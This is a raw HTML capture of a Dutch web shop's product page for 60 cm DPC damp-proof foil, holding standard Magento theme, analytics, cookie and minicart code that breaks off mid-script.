

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bouwbestel.nl/dpc-folie-60-cm-breed-rol-50-mtr-bestellen.html
body_size: 64142
content:
<!doctype html><html lang="nl"> <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <script> var LOCALE = 'nl\u002DNL'; var BASE_URL = 'https\u003A\u002F\u002Fwww.bouwbestel.nl\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fcdn.bouwbestel.nl\u002Fstatic\u002Fversion1768515387\u002Ffrontend\u002FAlothemes\u002Fbencher5_child\u002Fnl_NL' };</script> <meta charset="utf-8"/><meta name="title" content="DPC Folie | 60cm breed | Bouwbestel"/><meta name="description" content="DPC Folie bestellen? Kopen van DPC folie van 60cm breed doet u bij Bouwbestel, dé online bouwmarkt!"/><meta name="keywords" content="dpc, folie, bestellen, kopen, 60cm, breed, online"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/><meta name="format-detection" content="telephone=no"/><title>DPC Folie | 60cm breed | Bouwbestel</title><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/mage/calendar.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/BoostMyShop_AvailabilityStatus/css/style.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/styles-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Magicmenu/css/magicmenu.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/font/fontawesome/css/font-awesome.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/font/pe-icon-stroke/css/pe-icon-7-stroke.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/font/webfont/css/simple-line-icons.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/font/elegantfont/css/elegantfont.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/bootstrap/css/bootstrap.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/responsive.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/custom.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Amasty_Base/vendor/slick/amslick.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/mage/gallery/gallery.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Meetanshi_CookieNotice/css/cookienotice.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Alothemes/css/plugins/jquery.fancybox.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Alothemes/css/default.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Mollie_Payment/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magefan_Blog/css/blog-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magefan_Blog/css/blog-new.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magefan_Blog/css/blog-custom.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Anowave_Ec/css/ec.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/styles-l.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/custom_mobile.css" /><link rel="stylesheet" type="text/css" media="print" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/print.css" /><script  type="text/javascript"  src="https://cdn.bouwbestel.nl/static/version1768515387/_cache/merged/4b0efeb34267dd5c5950a66d117789ef.min.js"></script><link rel="canonical" href="https://www.bouwbestel.nl/dpc-folie-60-cm-breed-rol-50-mtr-bestellen.html" /><link rel="icon" type="image/x-icon" href="https://cdn.bouwbestel.nl/media/favicon/default/favicon.ico" /><link rel="shortcut icon" type="image/x-icon" href="https://cdn.bouwbestel.nl/media/favicon/default/favicon.ico" /><script async="" src="https://www.googletagmanager.com/gtm.js?id=GTM-K6ZJC54"></script><!--CaQcRbitPnmpfu4BWTSthDDHWewZ1zjY--> <link rel="preconnect" href="https://cdn.bouwbestel.nl/"><link rel="preconnect" href="https://www.googletagmanager.com/"><link rel="preconnect" href="https://www.googleoptimize.com/"><link rel="preconnect" href="https://www.feedbackcompany.com/"><link rel="preconnect" href="https://static.widget.trengo.eu/"><link rel="preconnect" href="https://fonts.gstatic.com/"> <script type="text/x-magento-init"> { "*": { "Magento_PageCache/js/form-key-provider": { "isPaginationCacheEnabled": 0 } } } </script><style>.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000 }	.ec-gtm-cookie-directive > div > div > div a.action.accept { color: #8bc53f }	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f } .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000 } </style><script data-ommit="true">	window.dataLayer = window.dataLayer || [];	window.AEC = window.AEC || {};	AEC.Const =	{	TIMING_CATEGORY_ADD_TO_CART:	'Add To Cart Time',	TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',	TIMING_CATEGORY_PRODUCT_CLICK:	'Product Detail Click Time',	TIMING_CATEGORY_CHECKOUT:	'Checkout Time',	TIMING_CATEGORY_CHECKOUT_STEP:	'Checkout Step Time',	TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',	TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'	};	AEC.Const.URL	= 'https://www.bouwbestel.nl/';	AEC.Const.VARIANT_DELIMITER	= '-';	AEC.Const.VARIANT_DELIMITER_ATT = ':';	AEC.Const.CHECKOUT_STEP_SHIPPING	= 1;	AEC.Const.CHECKOUT_STEP_PAYMENT	= 2;	AEC.Const.CHECKOUT_STEP_ORDER	= 3;	AEC.Const.DIMENSION_SEARCH = 18;	AEC.Const.COOKIE_DIRECTIVE	= false;	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED	= false;	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE	= false;	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS	= ["cookieConsentGranted"];	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT	= "cookieConsentGranted";	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT	= "cookieConsentDeclined";	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT	= "catalogCategoryAddToCartRedirect";	AEC.Message =	{	confirm: true,	confirmRemoveTitle: "Weet u het zeker?",	confirmRemove: "Weet u zeker dat u dit product wilt verwijderen uit de winkelwagen?"	};	AEC.storeName	= "Bouwbestel Nederland";	AEC.currencyCode	= "EUR";	AEC.useDefaultValues	= false;	AEC.facebook	= false;	AEC.facebookInitParams	= [];	AEC.eventCallback	= false;	AEC.SUPER = [];	AEC.CONFIGURABLE_SIMPLES = [];	AEC.BUNDLE = {"bundles":[],"options":[]};	AEC.localStorage = true;	AEC.summary = false;	AEC.reset = false;
</script><script data-ommit="true"> (summary => {	if (summary)	{	let getSummary = (event) =>	{	AEC.Request.post("https:\/\/www.bouwbestel.nl\/datalayer\/index\/cart\/",{ event:event }, (response) =>	{	dataLayer.push(response);	}); }; ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => {	AEC.EventDispatcher.on(event, (event =>	{	return () =>	{	setTimeout(() => { getSummary(event); }, 2000); }; })(event)); });	} })(AEC.summary);
</script><script data-ommit="true"> if (AEC.GA4) {	AEC.GA4.enabled = true;	AEC.GA4.conversion_event = "purchase";	AEC.GA4.currency = "EUR"; }
</script><script data-ommit="true">	window.dataLayer = window.dataLayer || [];	var dataLayerTransport = (function()	{	var data = [];	return {	data:[],	push: function(data)	{	this.data.push(data);	return this;	},	serialize: function()	{	return this.data;	}	}	})();
</script><script data-ommit="true">	var EC = [];	window.google_tag_params = window.google_tag_params || {};	window.google_tag_params.ecomm_pagetype = 'product';	window.G = [];	window.revenue = 0;	window.DoubleClick =	{	DoubleClickRevenue:	0,	DoubleClickTransaction: 0,	DoubleClickQuantity:	0	};	AEC.Cookie.visitor({"visitorLoginState":"Logged out","visitorLifetimeValue":0,"visitorExistingCustomer":"Nee","visitorType":"NOT LOGGED IN","currentStore":"Bouwbestel Nederland"}).push(dataLayer, false);	dataLayer.push({ pageType: "product"});
</script><script data-ommit="true">	window.google_tag_params.ecomm_pagetype	= 'product';	window.google_tag_params.ecomm_category	= 'Folies op rol/DPC folie/BOUWMATERIALEN';	window.google_tag_params.ecomm_prodid	= 'bb-19479';	window.google_tag_params.ecomm_totalvalue	= 36.106401;	window.google_tag_params.returnCustomer	= false;	AEC.Cookie.detail({"ecommerce":{"currencyCode":"EUR","detail":{"actionField":{"list":"DPC folie"},"products":[{"id":"bb-19479","name":"DPC Folie (60cm - 50m)","price":36.106401,"brand":"","category":"Folies op rol\/DPC folie\/BOUWMATERIALEN","dimension10":"Op voorraad","quantity":1}]},"impressions":[{"list":"Related products","category":"Related products","id":"bb-19476","name":"DPC Folie (30cm - 50m)","brand":"","price":18.016901,"position":1},{"list":"Related products","category":"Related products","id":"bb-19478","name":"DPC Folie (50cm - 50m)","brand":"","price":30.056401,"position":2},{"list":"Related products","category":"Related products","id":"bb-19480","name":"DPC Folie (100cm - 50m)","brand":"","price":60.173301,"position":3},{"list":"Related products","category":"Related products","id":"bb-192041","name":"DPC Folie - Rol 50 meter","brand":"","price":6.04,"position":4}]},"currentStore":"Bouwbestel Nederland"}).push(dataLayer, false);	dataLayerTransport.push({"ecommerce":{"currencyCode":"EUR","detail":{"actionField":{"list":"DPC folie"},"products":[{"id":"bb-19479","name":"DPC Folie (60cm - 50m)","price":36.106401,"brand":"","category":"Folies op rol\/DPC folie\/BOUWMATERIALEN","dimension10":"Op voorraad","quantity":1}]},"impressions":[{"list":"Related products","category":"Related products","id":"bb-19476","name":"DPC Folie (30cm - 50m)","brand":"","price":18.016901,"position":1},{"list":"Related products","category":"Related products","id":"bb-19478","name":"DPC Folie (50cm - 50m)","brand":"","price":30.056401,"position":2},{"list":"Related products","category":"Related products","id":"bb-19480","name":"DPC Folie (100cm - 50m)","brand":"","price":60.173301,"position":3},{"list":"Related products","category":"Related products","id":"bb-192041","name":"DPC Folie - Rol 50 meter","brand":"","price":6.04,"position":4}]},"currentStore":"Bouwbestel Nederland"});	window.G = [];	</script><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K6ZJC54');</script><!-- End Google Tag Manager --><script data-ommit="true">
</script><script data-ommit="true">AEC.Bind.apply({"performance":false})</script><link rel="preload" as="style" onload="this.rel = 'stylesheet'" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/_cache/merged/stores/1/alothemes_custom.css" /><link rel="preload" as="style" onload="this.rel = 'stylesheet'" href="//fonts.googleapis.com/css?family=Lato&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" media="all" /><div class="preloading"><div class="loading"></div></div><script type="text/javascript">	var Themecfg	= {"rtl":{"enabled":"0"},"preload":{"loading_body":"0","loading_img":"1"},"widescreen":{"enabled":"1"},"newsletter":{"enabled":"0","firstOnly":"0","timeDelay":"2000","autoClose":"0","timeClose":"10000","width":"800","height":"477","overlayColor":"#353535","background_color":"#ffffff","background_image":"default\/background_1.png"},"css":{"merge_css_files":"1"},"list":{"mobile":"1","portrait":"2","landscape":"2","tablet":"3","desktop":"2","visible":"3","padding":"15"},"general":{"baseUrl":"https:\/\/www.bouwbestel.nl\/"}};	var alo_timer_layout	= '<div class="timer-box"><span class="number day">%%D%%</span><span class="title">Dagen</span></div><div class="timer-box"><span class="number hour">%%H%%</span><span class="title">Uren</span></div><div class="timer-box"><span class="number min">%%M%%</span><span class="title">Minuten</span></div><div class="timer-box"><span class="number sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_layoutcaption = '<div class="timer-box"><span class="number day">%%D%%</span><span class="title">Dagen</span></div><div class="timer-box"><span class="number hour">%%H%%</span><span class="title">Uren</span></div><div class="timer-box"><span class="number min">%%M%%</span><span class="title">Minuten</span></div><div class="timer-box"><span class="number sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_timeout	= '<span class="timeout">Time out!</span>';
</script><script type="text/x-magento-init">{"body": {"alothemes": {}}}</script> <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"><meta property="og:type" content="product" /><meta property="og:title" content="DPC&#x20;Folie&#x20;&#x28;60cm&#x20;-&#x20;50m&#x29;" /><meta property="og:image" content="https://cdn.bouwbestel.nl/media/catalog/product/cache/974b5c8e1b07b1595c3d64f63068a540/d/p/dpc__7.jpg" /><meta property="og:description" content="DPC&#x20;is&#x20;een&#x20;folie&#x20;dat&#x20;ondoorlaatbaar&#x20;is&#x20;voor&#x20;water." /><meta property="og:url" content="https://www.bouwbestel.nl/dpc-folie-60-cm-breed-rol-50-mtr-bestellen.html" /> <meta property="product:price:amount" content="36.106401"/> <meta property="product:price:currency" content="EUR"/><link rel="alternate" hreflang="nl-BE" href="https://www.bouwbestel.be/dpc-folie-60-cm-breed-rol-50-mtr-bestellen.html" /><link rel="alternate" hreflang="nl" href="https://www.bouwbestel.nl/dpc-folie-60-cm-breed-rol-50-mtr-bestellen.html" /> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://cdn.bouwbestel.nl/media/magepow/speedoptimizer/default/empty_1.png");background-position: center center; background-repeat: no-repeat;}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/images/loader-2.gif"}}' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class=" no-js loading_img widescreen catalog-product-view product-dpc-folie-60-cm-breed-rol-50-mtr-bestellen page-layout-2columns-left"> <script type="text/x-magento-init"> { "*": { "Magento_PageBuilder/js/widget-initializer": { "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}}, "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}} } } }
</script><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init"> { "*": { "cookieStatus": {} } }
</script><script type="text/javascript">	require([	"jquery",	"mage/mage",	"mage/cookies"	], function($){ $.extend($.mage.cookies.defaults, { expires: null, path: '/', domain: '.www.bouwbestel.nl', secure: false }); $.extend($.cookie.defaults, $.mage.cookies.defaults);	});
</script> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript lijkt te zijn uitgeschakeld in uw browser.</strong> <span> Voor de beste gebruikerservaring, zorg ervoor dat javascript ingeschakeld is voor uw browser. </span> </p> </div> </div> </noscript><script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true;
</script><script> require.config({ map: { '*': { wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter' } } });</script><script> require.config({ paths: { googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D' }, config: { 'Magento_PageBuilder/js/utils/map': { style: '' }, 'Magento_PageBuilder/js/content-type/map/preview': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bouwbestel.nl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, 'Magento_PageBuilder/js/form/element/map': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bouwbestel.nl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, } });
</script><script> require.config({ shim: { 'Magento_PageBuilder/js/utils/map': { deps: ['googleMaps'] } } });
</script><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K6ZJC54"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div class="page-wrapper"><header class="page-header alothemes"> <div class="header"> <div class="header-top"> <div class="container"><div class="row"><div class="ht-col1 col-lg-4 col-md-4 hidden-sm hidden-xs"> <strong>Meer dan 30.000</strong> <span><span>A-Kwaliteit</span></span> <strong>producten</strong></div><div class="ht-col2 col-lg-3 col-md-3 hidden-sm hidden-xs"><i class="fa fa-phone hfa" aria-hidden="true"></i><strong><a href="https://www.bouwbestel.nl/blog">Gratis uitleg en Advies</a></strong><span>Bel 073 50 32 32 6</span></div><div class="ht-col2 col-lg-2 col-md-2 hidden-sm hidden-xs"><i class="fa fa-thumbs-up hfa"></i><strong><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></strong><span class="htrev"><a rel="nofollow" href="https://www.feedbackcompany.com/nl-nl/reviews/bouwbestel-nl/" target="_blank"> 4194 reviews</a></span></div><div class="ht-col2 col-lg-3 col-md-3 hidden-sm hidden-xs"><i class="fa fa-wrench hfa"></i><strong>30 jaar bouwervaring</strong><span>webshop actief sinds 2007</span></div></div></div> </div> <div class="header-content header-sticker"> <div class="container"> <div class="row header-main"> <div class="content-logo col-xs-12 col-sm-4 col-md-2 col-lg-2 main-logo"> <div class="header-logo"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span><a class="logo" href="https://www.bouwbestel.nl/" title="Bouwbestel&#x20;Logo" aria-label="store logo"> <img src="https://cdn.bouwbestel.nl/media/logo/stores/1/bouwbestel-logo.jpg" title="Bouwbestel&#x20;Logo" alt="Bouwbestel&#x20;Logo" /></a> </div> </div> <div class="col-xs-12 col-sm-8 col-md-4 col-lg-6 main-search header-search"> <div class="block-search"> <div class="block block-content"> <form class="form minisearch form-search" id="search_mini_form" action="https://www.bouwbestel.nl/catalogsearch/result/" method="get"> <div class="block-title"><strong>Search</strong></div> <div class="button btn-close"><span></span><span></span></div><button type="submit" title="Search" class="action search button"> <span><span><i class="fa fa-search"></i></span></span> </button> <div class="field search"> <div class="control"> <input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.bouwbestel.nl/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Doorzoek de hele winkel" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/> <div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"> <a class="action advanced" href="https://www.bouwbestel.nl/catalogsearch/advanced/" data-action="advanced-search"> Geavanceerd zoeken </a></div> </div> </div> </form> </div></div> <div class="menu-mobile"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> </div> </div> <div class="col-xs-12 col-sm-12 col-md-6 col-lg-4 main-right"> <div class="container"> <div class="header-box row "> <div class="content-cart"> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.bouwbestel.nl/checkout/cart/" data-bind="scope: 'minicart_content'"> <span class="cart-icon icons"><!-- <span class="text"></span> --><span class="fa fa-shopping-cart icon"></span><span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span><span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span><span class="counter subtotal empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-subtotal counter-subtotal-incl-tax" data-bind="html: getCartParam('subtotal_incl_tax')"></span><span class="counter-subtotal counter-subtotal-excl-tax" data-bind="html: getCartParam('subtotal_excl_tax')"></span></span></span></a><div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{	"appendTo":"[data-block=minicart]",	"triggerTarget":".showcart",	"timeout": "2000",	"closeOnMouseLeave": false,	"closeOnEscape": true,	"triggerClass":"active",	"parentClass":"active",	"buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div><script>	window.checkout = {"shoppingCartUrl":"https:\/\/www.bouwbestel.nl\/checkout\/cart\/","checkoutUrl":"https:\/\/www.bouwbestel.nl\/checkout\/","updateItemQtyUrl":"https:\/\/www.bouwbestel.nl\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.bouwbestel.nl\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.bouwbestel.nl\/","minicartMaxItemsVisible":4,"websiteId":"1","maxItemsToDisplay":1000,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.bouwbestel.nl\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.bouwbestel.nl\/captcha\/refresh\/","isRequired":false,"timestamp":1769119146}}};	</script><script type="text/x-magento-init">	{	"[data-block='minicart']": {	"Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"ite